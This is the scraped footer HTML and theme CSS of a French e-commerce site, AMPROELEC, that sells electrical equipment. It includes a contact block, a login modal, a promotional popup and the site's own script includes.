  <div class="container">
    <div class="row">
      
        
          <div id="iqithtmlandbanners-block-2"  class="col col-md-6 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Matériel électrique de qualité pas cher</span></h5>
        <div class="block-content rte-content">
            <p>Matériel électrique au meilleur prix, pour les professionnels et particuliers. Installations electrique, pour l'industrie et l'habitat, la domotique, l'éclairage ou encore l'économie d'energie.</p>
        </div>
    </div>


  


    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><a href="/nous-contacter"><span>Contactez nous</span></a></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>AMPROELEC</strong>                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:09 72 58 90 05">09 72 58 90 05</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#99faf6f7edf8faedd9f8f4e9ebf6fcf5fcfab7faf6f4"><span class="__cf_email__" data-cfemail="2e4d41405a4f4d5a6e4f435e5c414b424b4d004d4143">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '626261438f44e9547265841c');
    el.setAttribute('data-cookies-version', 'amproelec-fr');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/materiaux-electrique-pas-cher-amproelec.png" class="img-fluid" alt="Paiements"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <p style="text-align:center;"><span style="color:#fbf9f9;"><a href="https://www.amproelec.com/content/6-politique-de-confidentialite"><span style="color:#fbf9f9;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">Politique de confidentialité</span></span></span></span></span></a><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">  - </span></span></span></span><a href="https://www.amproelec.com/content/2-mentions-legales"><span style="color:#fbf9f9;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"> Mentions légales</span></span></span></span></span></a><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"> - </span></span></span></span><a href="https://www.amproelec.com/content/3-conditions-generales-vente"><span style="color:#fbf9f9;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"> Conditions générales de vente</span></span></span></span></span></a><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">  -   </span></span></span></span><a href="https://www.mc-media.com/"><span style="color:#fbf9f9;"><img src="https://www.amproelec.com/img/cms/creation-de-site-vichy-mc-media-com_.gif" alt="" width="23" height="12" /><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">  Conception mc-media.com</span></span></span></span></span></a></span></p>
<p style="text-align:center;"><span style="color:#fbf9f9;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">Copyright © 2021 - AMPROELEC® - Tous droits réservés</span></span></span></span></span></p>
                        </div>
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://www.amproelec.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/themes/warehouse/assets/js/theme.js" ></script>
  <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script>
  <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script>
  <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/themes/warehouse/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/proaccount//views/js/proaccount.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitcompare/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitpopup/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitwishlist/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitreviews/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/themes/warehouse/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Vous devez vous connecter ou créer un compte	</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Enregistrer des produits sur votre liste de souhaits pour les acheter plus tard ou partager avec vos amis.	</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.amproelec.com/connexion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Mot de passe
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Au moins 5 caractères
"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.amproelec.com/recuperation-mot-de-passe" rel="nofollow">
          Mot de passe oublié ?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Connexion
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    


<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (600 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=600,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.amproelec.com/connexion?create_account=1" data-link-action="display-register-form">
                        Pas de compte? En créer un ici	
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté à la liste de souhaits	</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté pour comparer.	</strong></span>
        </div>
    </div>
</div><div id="iqitpopup">
    <div class="iqitpopup-close">
        <div class="iqit-close-checkbox">
<span class="custom-checkbox">
    <input type="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" checked/>
    <span><i class="fa fa-check checkbox-checked"></i></span>
	<label for="iqitpopup-checkbox">Ne plus voir</label>
</span>

        </div>
        <div class="iqit-close-popup"><span class="cross" title="Fermer la fenetre"></span></div>
    </div>


    <div class="iqitpopup-content"><div style="margin:auto;">
<p style="text-align:center;"><span style="font-size:x-large;"><img src="https://www.amproelec.com/img/cms/amproelec-materiel-electrique.png" alt="Materiel electrique pas cher" width="247" height="40" /></span></p>
<p style="text-align:center;"><strong><span style="font-size:x-large;">Nouvelles promotions chaque semaine</span></strong></p>
</div></div>
    </div> <!-- #layer_cart -->
<div id="iqitpopup-overlay"></div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d9210885cae48f09d73a8ea1525108f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.amproelec.com/modules/iqitpopup/views/css/custom_s_1.css
body_size: -111
content:

		#iqitpopup{ width: 650px; height: 450px; }

		#iqitpopup {
		background-color: #ffffff;
		background-image: url(/img/cms/materiel-electrique-pas-cher-amproelec.jpg) !important;
		background-repeat: no-repeat !important;
	}
		#iqitpopup .iqitpopup-content{ color: #ffffff;
		}

		#iqitpopup .iqitpopup-newsletter-form{ color: #ffffff; background-color: #777777;

		background-image: url(/img/cms/materiel-electrique-pas-cher-amproelec.jpg) !important;
		background-repeat: no-repeat !important;
		}

		#iqitpopup .iqitpopup-newsletter-form .newsletter-input{
		color: #ffffff; background-color: #a1a1a1;
		}

		#iqitpopup .iqitpopup-newsletter-form .newsletter-inputl:-moz-placeholder {
  color: #ffffff !important;}
#iqitpopup .iqitpopup-newsletter-form .newsletter-input::-moz-placeholder {
  color: #ffffff !important;}
#iqitpopup .iqitpopup-newsletter-form .newsletter-input:-ms-input-placeholder {
  color: #ffffff !important; }
#iqitpopup .iqitpopup-newsletter-form .newsletter-input::-webkit-input-placeholder {
  color: #ffffff !important; }

		#iqitpopup{
				    background-size: cover;
			}

--- FILE ---
content_type: text/css
request_url: https://www.amproelec.com/modules/iqitthemeeditor/views/css/custom_s_1.css
body_size: 4078
content:
.iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1270px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #777; } a:hover:not(.nav-link):not(.btn) { color: #333; } .pagination .page-list li:hover { border-color: #333; } .pagination .page-list li.current { border-color: #333; } .pagination .page-list li.current a { color: #333; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.42857rem; padding-bottom: 1.42857rem; } #mobile-header .m-nav-btn { color: #777; } #mobile-header .m-nav-btn:hover { color: #333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } #mobile-header .m-nav-btn { padding-top: 0.35714rem; padding-bottom: 0.35714rem; border: none 1px; border-left: none; } #mobile-header .m-nav-btn:hover { background: #bababa; } #mobile-header .col-mobile-btn:last-child .m-nav-btn { border-right: none; } html { font-size: 14px; } @media (max-width: 767px) { html { font-size: 12px; } } body { line-height: 1.5rem; } body { font-family: 'Karla', sans-serif; } #blockcart-content { background: #fff; border: solid 1px; } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled { background: #f8f8f8; color: #333; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover, .btn-secondary:focus, .btn-secondary.disabled:focus, .btn-secondary:disabled:focus, .btn-secondary :active, .btn-secondary.disabled :active, .btn-secondary:disabled :active { background: #dedede; color: #2e2e2e; } .btn-secondary:not(:disabled):not(.disabled):active { background: #000; color: #fff; } .btn-outline-secondary, .btn-outline-secondary.disabled, .btn-outline-secondary:disabled { background: #f8f8f8; color: #333; border: solid 1px #e3e3e3; } .btn-outline-secondary:hover, .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover { background: #dedede; color: #2e2e2e; border: solid 1px #e3e3e3; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #255ca6; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus, .btn-primary :active, .btn-primary.disabled :active, .btn-primary:disabled :active { background: #000; color: #fff; } .btn-primary:not(:disabled):not(.disabled):active { background: #000; color: #fff; } #wrapper .breadcrumb { background: #f8f8f8; padding-top: 0.71429rem; padding-bottom: 0.71429rem; margin-top: -3.21429rem; margin-bottom: 3.21429rem; font-size: 0.85714rem; font-style: normal; font-weight: normal; text-transform: none; } #wrapper .breadcrumb li:after { color: #8f8f8f; } #wrapper .breadcrumb a { color: #8f8f8f; } /*** Text fields ***/ .form-control { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .custom-select2, .custom-select2 option { background-color: #fff; } .custom-select2:after { color: #777; } .bootstrap-touchspin .btn-touchspin { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #777; } .form-control::-webkit-input-placeholder { color: #777; } .form-control::-moz-placeholder { color: #777; } .form-control:-ms-input-placeholder { color: #777; } .form-control:-moz-placeholder { color: #777; } .form-control:focus { color: #777; border-color: #8a8a8a; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #000; } .custom-radio input[type=radio]:checked + span { background-color: #000; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #fff; color: #000; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #fff; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #474747!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(71, 71, 71, .05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before, .bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before { border-top-color: #333; } .bs-tooltip-auto[x-placement^=bottom] .arrow::before, .bs-tooltip-bottom .arrow::before { border-bottom-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #fff; border: none 1px; } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #ca5058; color: #fff; border: none 1px; } .product-price { color: #f21818; } .iqit-review-star { color: #f7a645; } .product-flags .product-flag { font-size: 1.07143rem; letter-spacing: 0.35714rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #f7a645; color: #fff; } .product-flags .new { background: #000; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #f7a645; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #a17738; color: #fff7f7; } .alert-success { background: #d4edda; color: #155724; border-color: #d4edda; } .alert-success a:link:not(.nav-link):not(.btn), .alert-success a:visited:not(.nav-link):not(.btn) { color: #155724; text-decoration: underline; } .alert-info { background: #cce5ff; color: #255ca6; border-color: #cce5ff; } .alert-info a:link:not(.nav-link):not(.btn), .alert-info a:visited:not(.nav-link):not(.btn) { color: #255ca6; text-decoration: underline; } .alert-warning { background: #fff3cd; color: #856404; border-color: #fff3cd; } .alert-warning a:link:not(.nav-link):not(.btn), .alert-warning a:visited:not(.nav-link):not(.btn) { color: #856404; text-decoration: underline; } .alert-danger { background: #f8d7da; color: #721c24; border-color: #f8d7da; } .alert-danger a:link:not(.nav-link):not(.btn), .alert-danger a:visited:not(.nav-link):not(.btn) { color: #721c24; text-decoration: underline; } #page-preloader { background: #fff; } #back-to-top { background: #255ca6; color: #fff; } #back-to-top:hover { background: #333; color: #fff; } #header { border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { border-bottom: none 1px; } #header .header-nav { color: #fff; background: #255ca6; border-bottom: solid 1px #000; padding-top: 0.57143rem; padding-bottom: 0.57143rem; font-size: 0.85714rem; } #header .header-nav a { color: #d9d9d9; } #header .header-nav a:hover { color: #f1f541; } #header .header-nav .social-links._topbar { font-size: 1rem; } .header-top { padding-top: 1.78571rem; padding-bottom: 1.78571rem; color: #000; } .header-top a:not(.btn):not(.nav-link) { color: #777; } .header-top a:not(.btn):not(.nav-link):hover { color: #333; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.42857rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #255ca6; color: #fff; padding: 0.64286rem 0.64286rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.71429rem; padding-bottom: 0.71429rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #fff; } .header-top { transition: padding 0.3s ease; } .cart-products-count-btn { background: #1bd33f; color: #fff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 65%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #fff; border-top: none 1px #000; border-right: none 3px #38b82c; border-bottom: solid 1px #f8f8f8; border-left: none 3px #a6cc0f; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 3.57143rem; max-width: 28.57143rem; color: #333; padding-left: 1.42857rem; padding-right: 1.42857rem; border-left: none 1px rgba(87, 87, 87, 0.57); } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #333; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -1.21429rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 3.57143rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #adadad; } .cbp-horizontal .cbp-tab-title { font-size: 1.14286rem; font-style: normal; font-weight: normal; text-transform: uppercase; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #255ca6; color: #fff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.21429rem; max-height: 1.21429rem; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { display: block; text-align: center; margin-left: auto; margin-right: auto; margin-bottom: 0.8rem; } .cbp-horizontal .cbp-tab-title { text-align: center; } .cbp-horizontal > ul { text-align: center; } .cbp-horizontal > ul > li { float: none; text-align: left; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.71429rem; padding-right: 0.71429rem; } } #cbp-hrmenu .cbp-hrsub { transform: translateY(-10px); } #cbp-hrmenu .cbp-hropen .cbp-hrsub { transform: translateY(0px); } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: opacity 300ms ease-in-out, transform 300ms ease-in-out; } .iqitmegamenu-submenu-container { padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #fff; border: solid 4px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #fff; border: solid 4px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.28571rem; font-style: normal; font-weight: normal; text-transform: none; color: #fff; background: #000; line-height: 3.57143rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #fff; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.57143rem; padding-bottom: 0.57143rem; border-top: solid 1px #333; } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.71429rem; max-height: 1.71429rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #fff; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-size: 1.07143rem; font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #fff; border: solid 1px #333; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: #333 !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #255ca6 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #333 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #255ca6 !important; border-bottom: solid 1px #333; padding-bottom: 8px; font-size: 1.07143rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: #333 !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #000; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #dcd3e0; } #iqitmegamenu-mobile { background: #000; color: #dcd3e0; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #dcd3e0; } #iqitmegamenu-mobile li > ul { background: #1f1f1f; } #iqitmegamenu-mobile li > ul > li > ul { background: #292929; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; } /*** PS_FacatedSearch ***/ #search_filters .noUi-connect { background: #6c6c6c; } /*** Carousels ***/ .slick-arrow { background: #333; color: #fff; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #333; } /*** Product miniature ***/ .products.row { margin: 0rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0rem; } .slick-products-carousel { margin: 0rem; } .slick-products-carousel .slick-list { padding: 0rem; } .slick-products-carousel .product-carousel { padding: 0rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 0rem; } .product-miniature { border: none 1px; outline: 1px none transparent; background: #fff; color: #666; } .product-miniature a:link:not(.nav-link):not(.btn), .product-miniature a:visited:not(.nav-link):not(.btn) { color: #666; } .product-miniature .product-price { color: #f21818; } .product-miniature .iqit-review-star { color: #f7a645; } .product-miniature .thumbnail-container { overflow: hidden; } .product-miniature .thumbnail-container .product-thumbnail-first { -webkit-transition: transform 0.4s ease; -moz-transition: transform 0.4s ease; transition: transform 0.4s ease; backface-visibility: hidden; } .product-miniature .thumbnail-container .product-thumbnail-second { position: absolute; left: 0; right: 0; -webkit-transition: transform 0.4s ease; -moz-transition: transform 0.4s ease; transition: transform 0.4s ease; backface-visibility: hidden; } .product-miniature .thumbnail-container:hover .product-thumbnail-second, .product-miniature .thumbnail-container:hover .product-thumbnail-first { -webkit-transform: translateY(-100%); -ms-transform: translateY(-100%); transform: translateY(-100%); } .product-miniature .thumbnail-container:hover .product-thumbnail-first:last-child { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } .product-miniature-grid .product-title { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 1.28571rem; font-style: normal; font-weight: bold; text-transform: none; } .product-miniature:hover { outline: none 1px; } .product-miniature-grid .product-functional-buttons { background: #fff; } .product-miniature-grid .product-functional-buttons a:link, .product-miniature-grid .product-functional-buttons a:visited, .product-miniature-grid .product-functional-buttons a:hover { color: #255ca6 !important; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-description-short { display: none !important; } .btn-product-list { padding: 0.53571rem 1.07143rem; background: #255ca6; color: #fff; border: none 1px; } .btn-product-list:hover { background: #000; color: #fff; } .products-grid .product-miniature-default { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-flow: column; flex-flow: column; } .products-grid .product-miniature-default .product-description { -webkit-box-flex: auto; -ms-flex: auto; flex: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-flow: column; flex-flow: column; } .products-grid .product-add-cart { margin: auto auto 0 auto; } .products-grid .slick-slide > div:only-child, .products-grid .slick-slide > div > .product-carousel { height: 100%; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.71429rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.71429rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(40, 44, 51, 0.93); } .product_header_container .product-price { font-size: 1.78571rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: solid 1px #000; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #fff; background: #000; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #fff; background: #000; } #product .product-cover .expander:hover { opacity: 0.6 !important; } .product-variants > .product-variants-item { display: inline-block; margin-right: 1rem; vertical-align: top; } #main #main-product-wrapper { transition: opacity 0.3s ease; } #main.-combinations-loading { position: relative; } 